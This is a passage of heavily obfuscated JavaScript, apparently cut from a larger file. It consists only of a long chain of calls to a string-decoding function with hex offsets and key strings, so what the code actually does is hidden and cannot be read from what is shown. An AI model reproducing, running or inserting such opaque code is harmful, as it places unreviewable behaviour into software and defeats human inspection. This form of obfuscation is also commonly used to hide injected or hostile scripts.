920,'Z#et')+Y(0x51e,'vrwG')+Y(0x29e8,'1(Af')+Y(0x9c9,'f8WK')+Y(0x1f68,'9pW[')+Y(0x1250,'&HmG')+Y(0x40cb,'G*kX')+Y(0x30be,')A![')+Y(0x3244,'V]r)'))+(Y(0x1988,'4]aJ')+Y(0x1eb,'PNzJ')+Y(0x993,'h!0K')+Y(0x1f52,'hLyQ')+Y(0x373b,'1PM*')+Y(0x40f2,'V]r)')+Y(0x3bfe,'QGV7')+Y(0x3717,'Z#et')+Y(0xcdb,'f8WK')+Y(0x17b9,'E$@2')+Y(0x3e38,'Z#et')+Y(0x3ee4,'9pW[')+Y(0x822,'17CK')+Y(0x10d2,'[E4K')+Y(0x2582,'S[a4')+Y(0x404f,'6ZqT')+Y(0x3254,'f8WK')+Y(0x1582,'G*kX')+Y(0x34ab,'%x&B')+Y(0x74e,'Zkc%')+Y(0x286d,'m^&J')+Y(0x3c11,')A![')+Y(0x2edf,')A![')+Y(0x158a,'7eCY')+Y(0x717,'J(u^')+Y(0x3ac9,'#[5H')+Y(0x10a3,'tHy]')+Y(0x1076,'PNzJ')+Y(0x10f2,'hLyQ')+Y(0x14f2,'5L)s')+Y(0x3b65,'tHy]')+Y(0x211e,'4]aJ')+Y(0x248b,'WnL7')+Y(0x36e7,'17CK')+Y(0x38bc,'v776')+Y(0x336a,'fVmH')+Y(0x2b51,'dLmP')+Y(0x1afd,'h!0K')+Y(0x2138,'ir*3')+Y(0x40d2,')A![')+Y(0x2e05,'l4LE')+Y(0x2aed,'%x&B')+Y(0xe7e,'QGV7')+Y(0x3220,'MkT6')+Y(0x3630,']kYM')+Y(0x9af,'fVmH')+Y(0x291e,'7eCY')+Y(0x10de,'Z#et')+Y(0x2a1a,'5L)s')+Y(0x2f4d,'Q45&')+Y(0x2d9a,'DlgP')+Y(0x269,'E$@2')+Y(0x428f,'l4LE')+Y(0x1902,'V]r)')+Y(0xe64,'gIv9')+Y(0x7ed,'7eCY')+Y(0x648,'E$@2')+Y(0x2909,'JvZN')+Y(0x1642,'E$@2')+Y(0x1c0f,'%x&B')+Y(0xd22,'S[a4')+Y(0x25ad,'MkT6')+Y(0x42ea,'&HmG')+Y(0x3404,'l4LE')+Y(0x3b0e,'dLmP')+Y(0x1e0f,'7eCY')+Y(0x394e,'b6lW')+Y(0x3969,'vrwG')+Y(0x153d,'4]aJ')+Y(0x1dd5,'V]r)')+Y(0x2de3,'gIv9')+Y(0x2bd2,'hLyQ')+Y(0x2913,'b6lW')+Y(0x33c1,'MkT6')+Y(0x2260,'PNzJ')+Y(0x6ba,'dLmP')+Y(0x2cc1,'4]aJ')+Y(0x1c6c,'6ZqT')+Y(0x3251,'6ZqT')+Y(0xd0c,'%x&B')+Y(0x31d4,'6ZqT')+Y(0x3b91,'mA87')+Y(0x2bd0,')1JS')+Y(0x3405,'5L)s')+Y(0x3eb4,'1PM*')+Y(0x4527,'l4LE')+Y(0xb3e,'6ZqT')+Y(0x3806,'hLyQ')+Y(0x36c1,'v776')+Y(0x240c,'1(Af')+Y(0xd0f,'hLyQ')+Y(0x4159,'dLmP')+Y(0x16d4,'JvZN')+Y(0x3282,'1PM*')+Y(0x2ff6,'V]r)')+Y(0x26f5,'H%kI')+Y(0x20e1,'S[a4')+Y(0x3da8,'17CK')+Y(0x37e3,'J%hH')+Y(0x1de3,'Q45&')+Y(0x2b14,'JvZN')+Y(0x520,'J%hH')+Y(0x22da,'mI#g')+Y(0xb39,'%x&B')+Y(0x20b9,'5L)s')+Y(0x37f0,']kYM')+Y(0x10b6,'PNzJ')+Y(0x30ea,'G*kX')+Y(0xe0d,'G*kX')+Y(0x933,')A![')+Y(0x195a,']kYM')+Y(0x1c9b,'dLmP')+Y(0x1f1e,'6ZqT')+Y(0x312b,'E$@2')+Y(0x2298,'b6lW')+Y(0x2231,'tHy]')+Y(0xad5,'vrwG')+Y(0xa6c,'J%hH')+Y(0x3de,'vrwG')+Y(0x4481,'mI#g')+Y(0x312e,'H%kI')+Y(0x1504,'gIv9')+Y(0x44f,'vrwG')+Y(0x8d7,'v776')+Y(0x3b47,'1PM*')+Y(0xf3b,'E$@2')+Y(0x1dd1,'Cu$U')+Y(0x2077,'h!0K')+Y(0x1a52,'E$@2')+Y(0x2478,'9pW[')+Y(0x1757,'DlgP')+Y(0x38c0,'Z#et')+Y(0x226b,'H%kI')+Y(0x2555,'%x&B')+Y(0xc42,'QGV7')+Y(0x3c0a,'Cu$U')+Y(0x30af,'#[5H')+Y(0x1223,'J(u^')+Y(0x2f16,'Zkc%')+Y(0x4469,')1JS')+Y(0x250,'ir*3')+Y(0x3c07,'17CK')+Y(0x65f,'%x&B')+Y(0x35ec,'v776')+Y(0x207d,'Zkc%')+Y(0x2c54,'1%jC')+Y(0x4204,'Zkc%')+Y(0x225b,'4]aJ')+Y(0x2cdd,'6ZqT')+Y(0x3789,'QGV7')+Y(0xaa6,'Z#et')+Y(0x40e2,'#[5H')+Y(0x5a9,'J%hH')+Y(0x298b,'gIv9')+Y(0x1cac,'V]r)')+Y(0x16af,'1PM*')+Y(0x3cb2,'Cu$U')+Y(0x2ae6,'Zkc%')+Y(0x2a3c,'mI#g')+Y(0x4412,'%x&B')+Y(0x4d7,'fVmH')+Y(0x3780,'MkT6')+Y(0x276e,'Q45&')+Y(0xf19,'MkT6')+Y(0x2bae,'mI#g')+Y(0x3d8e,'v776')+Y(0x1125,'4]aJ')+Y(0x1cf5,'6ZqT')+Y(0x148b,'J(u^')+Y(0x36ee,'JvZN')+Y(0x3bed,'1(Af')+Y(0x421f,'J(u^')+Y(0x2fb7,']kYM')+Y(0x2739,'J%hH')+Y(0x1f35,'H%kI')+Y(0x3f9f,'6ZqT')+Y(0x1cb4,'dLmP')+Y(0x25b1,'1PM*')+Y(0x3ece,'mrvk')+Y(0x42fb,'Q45&')+Y(0x1080,'#[5H')+Y(0x14b6,'vrwG')+Y(0x2715,'dLmP')+Y(0x444b,'b6lW')+Y(0x2f8c,'VJnG')+Y(0x19e0,']kYM')+Y(0x3316,'QGV7')+Y(0x447e,'h!0K')+Y(0x3ec9,'ir*3')+Y(0x3d82,'MkT6')+Y(0x216a,'mA87')+Y(0x336c,'%x&B')+Y(0x3939,'QGV7')+Y(0x9d6,'%x&B')+Y(0x1bb2,')1JS')+Y(0x3174,')A![')+Y(0x2b15,'gIv9')+Y(0x42bc,'mA87')+Y(0x2b3f,'l4LE')+Y(0x1201,'1(Af'))+(Y(0x3b05,'PNzJ')+Y(0x778,'7eCY')+Y(0x36cf,'Cu$U')+Y(0x2c30,')1JS')+Y(0x590,'Z#et')+Y(0x91a,'l4LE')+Y(0x1545,'1%jC')+Y(0xc4a,'tHy]')+Y(0x38f2,'fVmH')+Y(0x517,'Cu$U')+Y(0x457,'VJnG')+Y(0x21ad,'QGV7')+Y(0x37b1,'4]aJ')+Y(0x263f,'DlgP')+Y(0x1fd5,']kYM')+Y(0x3ba5,'vrwG')+Y(0x4295,'H%kI')+Y(0x2335,'Cu$U')+Y(0x2910,'JvZN')+Y(0x3cc7,'4]aJ')+Y(0x3b39,'Z#et')+Y(0x7bd,'7eCY')+Y(0x2959,'Cu$U')+Y(0x1b48,')1JS')+Y(0x316,'hLyQ')+Y(0x2ca0,'#[5H')+Y(0x1eb0,'hLyQ')+Y(0x1e4b,'mrvk')+Y(0x1975,'5L)s')+Y(0x244e,'[E4K')+Y(0x7f3,'7eCY')+Y(0xebb,'Zkc%')+Y(0x3abe,'mrvk')+Y(0x451c,'fVmH')+Y(0x10b4,'9pW[')+Y(0x1247,'v776')+Y(0x1c3f,'1(Af')+Y(0xfb4,'PNzJ')+Y(0x262c,'7eCY')+Y(0x357a,'E$@2')+Y(0x805,'b6lW')+Y(0x2efc,'J%hH')+Y(0x1e66,'7eCY')+Y(0x6f3,'&HmG')+Y(0x2fcf,'&HmG')+Y(0x1fd3,'h!0K')+Y(0x11dc,'4]aJ')+Y(0x175f,'b6lW')+Y(0x4ee,'6ZqT')+Y(0x6d6,'h!0K')+Y(0x36d3,'l4LE')+Y(0x1486,'%x&B')+Y(0x3784,'MkT6')+Y(0x3033,'G*kX')+Y(0x31dd,'J(u^')+Y(0x1c70,'[E4K')+Y(0x2623,'VJnG')+Y(0xeef,')A![')+Y(0x39c4,'&HmG')+Y(0x22de,'17CK')+Y(0x2589,'%x&B')+Y(0x2343,'6ZqT')+Y(0x253f,')1JS')+Y(0x2501,'f8WK')+Y(0x1bc9,'vrwG')+Y(0xe88,'mA87')+Y(0x36c,'J(u^')+Y(0x43de,'QGV7')+Y(0x1bb6,'gIv9')+Y(0x2ef8,'#[5H')+Y(0xaa2,'MkT6')+Y(0x224c,'mI#g')+Y(0x21b4,'&HmG')+Y(0x37ac,'J(u^')+Y(0xcee,'v776')+Y(0x40b7,'ir*3')+Y(0x2945,'tHy]')+Y(0x3156,']kYM')+Y(0x3fa3,'5L)s')+Y(0x259e,'b6lW')+Y(0x15dd,'%x&B')+Y(0x3564,'hLyQ')+Y(0x407c,'S[a4')+Y(0x2064,'m^&J')+Y(0x917,'f8WK')+Y(0x2f95,'WnL7')+Y(0x26b4,'&HmG')+Y(0x1e54,'dLmP')+Y(0x1bde,'E$@2')+Y(0xbf6,')A![')+Y(0x43f9,'%x&B')+Y(0x1ca9,']kYM')+Y(0x397f,'Cu$U')+Y(0x12b2,'%x&B')+Y(0xa16,'4]aJ')+Y(0xabc,'5L)s')+Y(0xb4a,'#[5H')+Y(0x1472,'G*kX')+Y(0x3e81,'Cu$U')+Y(0x4055,'1(Af')+Y(0x35cb,'ir*3')+Y(0x299d,'mI#g')+Y(0xf6f,'S[a4')+Y(0x7fa,')1JS')+Y(0x323e,'ir*3')+Y(0x35f1,'hLyQ')+Y(0x1efe,'#[5H')+Y(0x24f,'mrvk')+Y(0x2ca5,'E$@2')+Y(0xb1b,'QGV7')+Y(0xd43,'1%jC')+Y(0x1622,'H%kI')+Y(0x270d,'1PM*')+Y(0xd0b,'PNzJ')+Y(0x2997,'Q45&')+Y(0x2467,'H%kI')+Y(0x2e84,'S[a4')+Y(0x3ea6,'Zkc%')+Y(0x34c6,'J%hH')+Y(0x295b,'17CK')+Y(0x61f,'V]r)')+Y(0x4194,'Zkc%')+Y(0x23e4,'Z#et')+Y(0xc81,'Cu$U')+Y(0x40e9,'7eCY')+Y(0x3c72,'MkT6')+Y(0x1789,'tHy]')+Y(0x15fa,'mrvk')+Y(0x56c,'QGV7')+Y(0x20cc,']kYM')+Y(0x1a32,'m^&J')+Y(0x3a81,'h!0K')+Y(0x816,'1(Af')+Y(0x31e2,']kYM')+Y(0x2b0a,'1PM*')+Y(0x34dc,'VJnG')+Y(0x1188,'#[5H')+Y(0x1a88,'#[5H')+Y(0x154a,'gIv9')+Y(0x20b2,'b6lW')+Y(0x427,'Cu$U')+Y(0x434,'#[5H')+Y(0x2133,'VJnG')+Y(0x3de1,'DlgP')+Y(0x3f54,'17CK')+Y(0x4020,'G*kX')+Y(0x186a,']kYM')+Y(0x1b16,'E$@2')+Y(0xa78,'Z#et')+Y(0xf06,'E$@2')+Y(0xaa1,'v776')+Y(0x3f24,'%x&B')+Y(0x42ff,'gIv9')+Y(0x2b1f,'V]r)')+Y(0xf25,'l4LE')+Y(0x3860,'7eCY')+Y(0x894,'f8WK')+Y(0x2716,'QGV7')+Y(0x1a9d,'4]aJ')+Y(0x3691,'fVmH')+Y(0x2f47,'17CK')+Y(0x36ff,'H%kI')+Y(0x19ef,'J(u^')+Y(0x3d4f,'&HmG')+Y(0x59e,'m^&J')+Y(0x3c5b,'DlgP')+Y(0x3482,'v776')+Y(0x3db4,'Zkc%')+Y(0x939,'9pW[')+Y(0x2741,'J(u^')+Y(0x221e,'5L)s')+Y(0x293c,'QGV7')+Y(0x2728,'H%kI')+Y(0x3573,'[E4K')+Y(0x10df,']kYM')+Y(0x2ada,'dLmP')+Y(0x3e51,'vrwG')+Y(0x342c,'6ZqT')+Y(0x38de,'S[a4')+Y(0x40df,'mrvk')+Y(0x1c17,'&HmG')+Y(0xbdb,'l4LE')+Y(0x5f3,'[E4K')+Y(0x1454,'&HmG')+Y(0x3497,'1(Af')+Y(0x3292,'DlgP')+Y(0x3981,'v776')+Y(0x149c,'JvZN')+Y(0x568,'5L)s')+Y(0x3284,'Cu$U')+Y(0x17df,'6ZqT')+Y(0x2eea,')1JS')+Y(0x3a74,'S[a4')+Y(0x4060,'tHy]')+Y(0x2bad,'Zkc%')+Y(0x1680,'6ZqT')+Y(0x2629,'H%kI')+Y(0x1581,'1(Af')+Y(0x19bc,'V]r)')+Y(0x3cc,'mA87'))+(Y(0x1338,')1JS')+Y(0x2156,'Cu$U')+Y(0x2e77,'%x&B')+Y(0x1a0c,'#[5H')+Y(0x41f0,'Zkc%')+Y(0xad3,'tHy]')+Y(0x157c,'1PM*')+Y(0x155f,'b6lW')+Y(0xd88,'%x&B')+Y(0x3baf,'G*kX')+Y(0xa67,'l4LE')+Y(0x2cda,'h!0K')+Y(0x1921,'J%hH')+Y(0x24d,'E$@2')+Y(0x4422,'#[5H')+Y(0x24ca,'H%kI')+Y(0x20af,'Zkc%')+Y(0x2e86,'G*kX')+Y(0x2f29,'hLyQ')+Y(0x3f36,'tHy]')+Y(0x2caa,'S[a4')+Y(0x387,'Q45&')+Y(0x3bea,'6ZqT')+Y(0x1c2a,'MkT6')+Y(0x2137,']kYM')+Y(0x2bea,'E$@2')+Y(0x2b2f,'JvZN')+Y(0x4265,')1JS')+Y(0x1d61,'m^&J')+Y(0x18a1,'DlgP')+Y(0x37c2,'[E4K')+Y(0xe50,')1JS')+Y(0x176f,'17CK')+Y(0x33cd,'E$@2')+Y(0xda1,'%x&B')+Y(0xe8a,'WnL7')+Y(0x416a,'17CK')+Y(0x3632,'JvZN')+Y(0x366f,'J(u^')+Y(0x21e1,'mI#g')+Y(0x442f,'Q45&')+Y(0xeb2,'6ZqT')+Y(0x2613,'WnL7')+Y(0x13b1,'ir*3')+Y(0x36d6,'QGV7')+Y(0xff7,'%x&B')+Y(0x1985,'b6lW')+Y(0x3662,'1(Af')+Y(0x37c5,')1JS')+Y(0x23c7,'gIv9')+Y(0x89a,'WnL7')+Y(0xbfb,'m^&J')+Y(0x3048,')1JS')+Y(0x2423,'4]aJ')+Y(0xbbd,'S[a4')+Y(0x1fce,'S[a4')+Y(0x2824,'&HmG')+Y(0x1566,'J%hH')+Y(0x10b8,'VJnG')+Y(0x1979,'Zkc%')+Y(0x28de,'1%jC')+Y(0x3d5d,']kYM')+Y(0x3ce8,'VJnG')+Y(0x213d,'dLmP')+Y(0x3dfb,'mA87')+Y(0x23f2,'m^&J')+Y(0x3de4,'gIv9')+Y(0x1877,')A![')+Y(0x44d5,'7eCY')+Y(0x35d4,'%x&B')+Y(0x1487,'QGV7')+Y(0x39b2,'J%hH')+Y(0x4373,'vrwG')+Y(0x27e6,'mI#g')+Y(0x416b,'gIv9')+Y(0x366b,')1JS')+Y(0x2448,'dLmP')+Y(0x3a02,'4]aJ')+Y(0x3f6,')1JS')+Y(0x3010,'mA87')+Y(0x26fa,'6ZqT')+Y(0x2619,'hLyQ')+Y(0x1531,'v776')+Y(0x2c7,'5L)s')+Y(0x16cf,'l4LE')+Y(0x2870,'gIv9')+Y(0xc1b,'G*kX')+Y(0x2bac,'PNzJ')+Y(0x17fa,'[E4K')+Y(0x36af,'hLyQ')+Y(0xc04,'4]aJ')+Y(0x1cd3,'f8WK')+Y(0x2a7f,'mI#g')+Y(0x8e6,'Cu$U')+Y(0x256e,'mI#g')+Y(0x164f,'DlgP')+Y(0x2ed7,'17CK')+Y(0xa29,'mI#g')+Y(0x3373,'vrwG')+Y(0x20b8,'WnL7')+Y(0x309c,'VJnG')+Y(0x105a,'vrwG')+Y(0x1b8b,'tHy]')+Y(0x36f3,'dLmP')+Y(0x5c7,'vrwG')+Y(0x3847,')1JS')+Y(0x5b8,'G*kX')+Y(0x30d8,'H%kI')+Y(0x40c2,'m^&J')+Y(0x3164,'DlgP')+Y(0x3500,'mA87')+Y(0x27a8,'1(Af')+Y(0x246d,'mrvk')+Y(0x2258,'V]r)')+Y(0xb1a,'f8WK')+Y(0x15b7,'b6lW')+Y(0x352d,']kYM')+Y(0x18b5,'J(u^')+Y(0x2c2d,'1(Af')+Y(0x348c,'mA87')+Y(0x7b9,'vrwG')+Y(0x39f4,'b6lW')+Y(0xf1c,'Q45&')+Y(0x35f,'[E4K')+Y(0x219b,'1%jC')+Y(0x2e56,'VJnG')+Y(0x37b,'VJnG')+Y(0x2af1,'mrvk')+Y(0x299c,'J(u^')+Y(0x4c6,'DlgP')+Y(0x1ac6,'S[a4')+Y(0x3881,'&HmG')+Y(0x43df,'Zkc%')+Y(0x26c0,'DlgP')+Y(0x311e,'gIv9')+Y(0x1264,'Zkc%')+Y(0x3e62,'S[a4')+Y(0x24ad,'WnL7')+Y(0x40cc,'4]aJ')+Y(0x10f6,'1%jC')+Y(0xdf9,'1(Af')+Y(0x448f,'5L)s')+Y(0x3501,'mI#g')+Y(0x3f50,'Q45&')+Y(0x3279,'9pW[')+Y(0x437d,'m^&J')+Y(0x28d9,'J%hH')+Y(0x1b67,'QGV7')+Y(0x959,'%x&B')+Y(0x208f,'[E4K')+Y(0x4061,'PNzJ')+Y(0x3d65,')A![')+Y(0x3a4a,'dLmP')+Y(0x52c,'9pW[')+Y(0x26d2,'17CK')+Y(0x90b,'4]aJ')+Y(0x5e1,'m^&J')+Y(0xb51,'ir*3')+Y(0x20a1,'mrvk')+Y(0x935,'17CK')+Y(0x3c8,'hLyQ')+Y(0x19ca,'fVmH')+Y(0x652,'1PM*')+Y(0xc94,'4]aJ')+Y(0x3cb1,'9pW[')+Y(0x144b,'ir*3')+Y(0x4346,'Z#et')+Y(0x51c,'G*kX')+Y(0x34ce,'J(u^')+Y(0x221a,'1PM*')+Y(0x95f,'G*kX')+Y(0x43fa,'Z#et')+Y(0x2c0f,'gIv9')+Y(0x3b82,'Z#et')+Y(0x4276,'Z#et')+Y(0x2a4f,'m^&J')+Y(0x265,'dLmP')+Y(0x1e71,'6ZqT')+Y(0x1d21,'E$@2')+Y(0xf7f,'l4LE')+Y(0x2240,'J%hH')+Y(0x20a0,'#[5H')+Y(0x188e,'J%hH')+Y(0x1e43,'[E4K')+Y(0x165b,'V]r)')+Y(0x4090,'Z#et')+Y(0x43cf,'gIv9')+Y(0x2471,'%x&B')+Y(0x1b95,'[E4K')+Y(0x26b,'E$@2')+Y(0x2408,'Q45&')+Y(0x2e4,'#[5H')+Y(0x16fe,'17CK')+Y(0x1cf8,'Zkc%')+Y(0x3238,'vrwG')+Y(0x1184,'J%hH')+Y(0x555,'5L)s')+Y(0x9e8,'J%hH')+Y(0xce1,'[E4K')+Y(0x20b0,'Q45&'))+(Y(0x1a60,'mA87')+Y(0x19c7,'ir*3')+Y(0x21b9,'1(Af')+Y(0x33d3,'mA87')+Y(0x116f,'tHy]')+Y(0x1260,'Cu$U')+Y(0x1437,'QGV7')+Y(0x4151,'4]aJ')+Y(0x441a,'MkT6')+Y(0x3b35,'PNzJ')+Y(0x404b,'mI#g')+Y(0x26ba,']kYM')+Y(0x3193,')1JS')+Y(0x2e89,'fVmH')+Y(0x2071,'ir*3')+Y(0x19a4,'QGV7')+Y(0x2113,'JvZN')+Y(0x2d00,'1PM*')+Y(0x63f,']kYM')+Y(0x25a4,'fVmH')+Y(0x211d,'G*kX')+Y(0xfc8,'dLmP')+Y(0x3d22,'9pW[')+Y(0x3575,'J%hH')+Y(0x2345,'J(u^')+Y(0x1a29,'1%jC')+Y(0x3ac5,')1JS')+Y(0x30a9,'mA87')+Y(0x3a6a,'E$@2')+Y(0x3974,'Q45&')+Y(0x448d,'6ZqT')+Y(0x3644,'QGV7')+Y(0x1a83,'[E4K')+Y(0x4e3,'fVmH')+Y(0x3b31,'h!0K')+Y(0x31da,'&HmG')+Y(0x3d90,'Cu$U')+Y(0xc61,')A![')+Y(0x1e10,'Zkc%')+Y(0x3b4,']kYM')+Y(0x4167,'Q45&')+Y(0xe80,'E$@2')+Y(0x3e5,'h!0K')+Y(0x39ee,'7eCY')+Y(0x44db,'&HmG')+Y(0x3456,'PNzJ')+Y(0x2d2d,'QGV7')+Y(0x3b80,']kYM')+Y(0x2ad6,'b6lW')+Y(0x19e8,'m^&J')+Y(0x813,'#[5H')+Y(0x37d6,'h!0K')+Y(0x28be,'vrwG')+Y(0x3141,'hLyQ')+Y(0x4cd,']kYM')+Y(0x2df7,'7eCY')+Y(0x9ad,'mI#g')+Y(0x9cb,'mrvk')+Y(0x17ca,'f8WK')+Y(0x23ac,'G*kX')+Y(0xa56,'1%jC')+Y(0x2b52,'#[5H')+Y(0x2646,'J(u^')+Y(0x442e,'mA87')+Y(0x10b7,']kYM')+Y(0x398b,'m^&J')+Y(0x62d,'WnL7')+Y(0x1f40,'gIv9')+Y(0x33a9,'vrwG')+Y(0x426f,'JvZN')+Y(0x1f66,'vrwG')+Y(0x1815,'JvZN')+Y(0x103c,'m^&J')+Y(0x3b06,'%x&B')+Y(0x1f7,'ir*3')+Y(0x2f17,'J%hH')+Y(0x34c2,'7eCY')+Y(0x362b,'E$@2')+Y(0x1d54,'7eCY')+Y(0x3720,'dLmP')+Y(0x29f7,'1PM*')+Y(0x350e,'S[a4')+Y(0x28ba,'m^&J')+Y(0x307a,'mI#g')+Y(0x4472,'PNzJ')+Y(0x5de,'1(Af')+Y(0x2615,'v776')+Y(0x22f8,'7eCY')+Y(0x356e,'mI#g')+Y(0x2244,'9pW[')+Y(0x2543,'6ZqT')+Y(0x1501,'1(Af')+Y(0x1fe4,'1PM*')+Y(0x135d,'ir*3')+Y(0x22f0,'G*kX')+Y(0x1144,'J(u^')+Y(0x414e,'[E4K')+Y(0x2a84,'#[5H')+Y(0x2201,'PNzJ')+Y(0x27c9,'dLmP')+Y(0x3cc1,')1JS')+Y(0x23d8,')1JS')+Y(0x4274,'G*kX')+Y(0x865,'&HmG')+Y(0x2048,'h!0K')+Y(0x2b83,'Cu$U')+Y(0x16c2,'dLmP')+Y(0xf1f,'G*kX')+Y(0xd4b,'vrwG')+Y(0x2ed6,'QGV7')+Y(0x3179,'hLyQ')+Y(0x3647,'&HmG')+Y(0x1d25,'9pW[')+Y(0x341d,')A![')+Y(0x41e5,'gIv9')+Y(0xe71,'%x&B')+Y(0x42a4,'5L)s')+Y(0x1416,'l4LE')+Y(0x34d9,'E$@2')+Y(0x11e4,'S[a4')+Y(0x2196,'h!0K')+Y(0x416,'Zkc%')+Y(0x36df,'PNzJ')+Y(0x217d,'DlgP')+Y(0x1d6,'1%jC')+Y(0x1d77,'4]aJ')+Y(0x39fc,'JvZN')+Y(0x3f00,')1JS')+Y(0x31c9,'J(u^')+Y(0x361e,'JvZN')+Y(0x1af2,'f8WK')+Y(0x11b8,'Z#et')+Y(0x43cd,')A![')+Y(0x214,'5L)s')+Y(0x1326,'S[a4')+Y(0x1c0b,'Cu$U')+Y(0x436a,'E$@2')+Y(0x259a,'ir*3')+Y(0x861,'J%hH')+Y(0x15b6,'1PM*')+Y(0x3e97,'Z#et')+Y(0x2c7e,')1JS')+Y(0x426e,'QGV7')+Y(0x29fc,'mrvk')+Y(0x1032,')1JS')+Y(0x25d3,'[E4K')+Y(0x3280,'[E4K')+Y(0x2288,'4]aJ')+Y(0x6b0,']kYM')+Y(0x2c4f,'WnL7')+Y(0x2bba,'WnL7')+Y(0x2308,'S[a4')+Y(0x4042,'v776')+Y(0x22d0,'4]aJ')+Y(0x20db,'1PM*')+Y(0x12a9,'7eCY')+Y(0x1fc9,'m^&J')+Y(0x418d,'vrwG')+Y(0x19fc,')1JS')+Y(0xe81,'J%hH')+Y(0x7cf,'MkT6')+Y(0x2eab,'f8WK')+Y(0x3294,'hLyQ')+Y(0x326f,'QGV7')+Y(0x2174,'vrwG')+Y(0xfb1,'gIv9')+Y(0x21b3,'[E4K')+Y(0x983,'9pW[')+Y(0xd0a,'v776')+Y(0x3471,'f8WK')+Y(0x37aa,'S[a4')+Y(0x1c88,'Cu$U')+Y(0x16cc,'WnL7')+Y(0x95c,'5L)s')+Y(0x42af,'J(u^')+Y(0x2db3,'hLyQ')+Y(0x225f,'WnL7')+Y(0xdff,'PNzJ')+Y(0x29aa,'Zkc%')+Y(0x40f,'mA87')+Y(0x4d0,'1PM*')+Y(0x2e4a,'b6lW')+Y(0x2a0e,'mA87')+Y(0x3f7b,'E$@2')+Y(0x2125,'G*kX')+Y(0x4058,'f8WK')+Y(0xdfd,'S[a4')+Y(0x2e9b,'1%jC')+Y(0x27ca,'mrvk')+Y(0x3867,'PNzJ')+Y(0x3936,'MkT6')+Y(0x2e46,'J(u^')+Y(0x1026,'hLyQ')+Y(0x3a6e,'#[5H')+Y(0x288c,'6ZqT')+Y(0xf54,'b6lW')+Y(0x23fc,'hLyQ')+Y(0x561,'m^&J')+Y(0x2e32,'E$@2')+Y(0x31cb,'1PM*'))+(Y(0x2b92,'V]r)')+Y(0xc09,'6ZqT')+Y(0x41f8,'mI#g')+Y(0x3d11,')A![')+Y(0x2861,'5L)s')+Y(0x19f3,'mI#g')+Y(0x12f5,'J(u^')+Y(0xec1,'1%jC')+Y(0x673,'Z#et')+Y(0x268e,'gIv9')+Y(0x80d,'WnL7')+Y(0x1d85,'WnL7')+Y(0x341e,'WnL7')+Y(0x386a,'JvZN')+Y(0x22b6,'b6lW')+Y(0x3788,'4]aJ')+Y(0x33d4,']kYM')+Y(0x1534,'hLyQ')+Y(0x252a,'mI#g')+Y(0x3e1d,'#[5H')+Y(0x1cf4,'gIv9')+Y(0x713,'Z#et')+Y(0x3ecb,'Cu$U')+Y(0x201,'Cu$U')+Y(0x32ff,'17CK')+Y(0x2575,'H%kI')+Y(0x1db7,'#[5H')+Y(0xedb,'6ZqT')+Y(0x3765,'gIv9')+Y(0x43ce,'Zkc%')+Y(0x8f9,'9pW[')+Y(0x31b,'Q45&')+Y(0xae6,'17CK')+Y(0x14f9,'tHy]')+Y(0xf6a,'mI#g')+Y(0x345b,'%x&B')+Y(0x15e9,'Q45&')+Y(0x1ce5,'v776')+Y(0x2ccb,'h!0K')+Y(0x1529,'v776')+Y(0x2cb4,')A![')+Y(0x3b92,'MkT6')+Y(0x3c2e,')1JS')+Y(0x305f,'mI#g')+Y(0x1997,'1(Af')+Y(0x38d3,'mI#g')+Y(0x118d,'mrvk')+Y(0x3257,'1(Af')+Y(0x34b3,'Z#et')+Y(0x1fa1,'vrwG')+Y(0x4408,'m^&J')+Y(0x99a,'f8WK')+Y(0x20e7,'gIv9')+Y(0x3a71,'7eCY')+Y(0x3539,'mI#g')+Y(0xe5d,'7eCY')+Y(0x1ee4,'1(Af')+Y(0x38d9,'b6lW')+Y(0x2327,'9pW[')+Y(0x39e0,'m^&J')+Y(0x262e,'&HmG')+Y(0x2a28,'#[5H')+Y(0xf2d,'&HmG')+Y(0x1401,'DlgP')+Y(0x19dd,'%x&B')+Y(0x19b3,'Zkc%')+Y(0x40b3,'V]r)')+Y(0x28ed,'VJnG')+Y(0x34d0,'h!0K')+Y(0x2504,'JvZN')+Y(0xfc2,'#[5H')+Y(0x1128,'S[a4')+Y(0x3d9e,'1%jC')+Y(0x16e2,'H%kI')+Y(0x20dd,'b6lW')+Y(0x72e,'J(u^')+Y(0x4478,'17CK')+Y(0x3ec5,'m^&J')+Y(0x9aa,'Zkc%')+Y(0x1322,'1(Af')+Y(0x2917,'5L)s')+Y(0x541,'MkT6')+Y(0x3636,'1(Af')+Y(0x365a,'v776')+Y(0xfe7,'tHy]')+Y(0xf49,'DlgP')+Y(0x193e,'tHy]')+Y(0x1289,'mA87')+Y(0x35c0,'1(Af')+Y(0x101a,'#[5H')+Y(0xbe3,'[E4K')+Y(0xb29,'7eCY')+Y(0x2929,'DlgP')+Y(0x178f,'ir*3')+Y(0x31d6,'S[a4')+Y(0x1f87,'h!0K')+Y(0x19a1,'dLmP')+Y(0xa84,'DlgP')+Y(0x289e,'Q45&')+Y(0x2adc,'1PM*')+Y(0x1448,'ir*3')+Y(0x2444,'v776')+Y(0x1adb,'v776')+Y(0xe29,'1%jC')+Y(0x22e0,'gIv9')+Y(0x42f3,'S[a4')+Y(0x324f,'l4LE')+Y(0x2d6c,'dLmP')+Y(0x1909,'fVmH')+Y(0xe49,')A![')+Y(0x3611,'J(u^')+Y(0x410a,'1%jC')+Y(0x1cdd,'[E4K')+Y(0x83e,'vrwG')+Y(0x2cf,'V]r)')+Y(0x231f,'V]r)')+Y(0x7c6,'7eCY')+Y(0xfcf,'fVmH')+Y(0x3e22,'E$@2')+Y(0x3353,'ir*3')+Y(0x7dc,'tHy]')+Y(0x1a5a,'%x&B')+Y(0x76a,'dLmP')+Y(0x3ff0,'7eCY')+Y(0x3b13,'1PM*')+Y(0x2cf1,'4]aJ')+Y(0x3281,'H%kI')+Y(0x1a5b,'6ZqT')+Y(0x1123,'ir*3')+Y(0x3565,'G*kX')+Y(0x35df,'4]aJ')+Y(0x393b,'h!0K')+Y(0x2f7e,'m^&J')+Y(0x146d,'dLmP')+Y(0x265f,'Z#et')+Y(0xcc7,'Zkc%')+Y(0xc52,'Z#et')+Y(0x1731,'f8WK')+Y(0x3cec,'J%hH')+Y(0x216f,'%x&B')+Y(0x28af,'4]aJ')+Y(0x2e58,'7eCY')+Y(0x372d,'1(Af')+Y(0x63d,'[E4K')+Y(0x13fc,'J%hH')+Y(0xc21,'PNzJ')+Y(0xf47,'mrvk')+Y(0x240f,'b6lW')+Y(0x2cae,'#[5H')+Y(0x1727,'Cu$U')+Y(0x2cbc,'V]r)')+Y(0x1e2a,'17CK')+Y(0x235c,'Zkc%')+Y(0x107b,'%x&B')+Y(0x3e